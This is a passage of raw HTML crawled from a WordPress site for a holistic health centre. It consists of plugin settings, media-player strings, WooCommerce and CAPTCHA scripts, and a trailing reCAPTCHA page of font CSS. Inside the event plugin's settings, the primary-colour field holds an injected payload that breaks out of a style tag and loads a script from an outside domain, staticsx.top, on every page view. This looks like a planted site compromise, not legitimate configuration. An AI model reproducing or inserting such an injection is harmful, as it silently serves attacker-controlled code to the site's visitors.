k","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"46da162265","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/themes\/kleo","loginUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/g3349.png","retinaLogo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/DHC-714x300.png","headerHeight":"120","headerHeightScrolled":"0","headerTwoRowHeight":"60","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","bpAjaxRefresh":"20000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="9ea26e2f7a"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&co=aHR0cHM6Ly9kd2Fya2FkaGlzaGhvbGlzdGljY2VudHJlLm9yZzo0NDM.&hl=en&v=WlorfsiGuSC-48iTBOUy9gV8&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vkqthfumpk5
body_size: 48682
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, 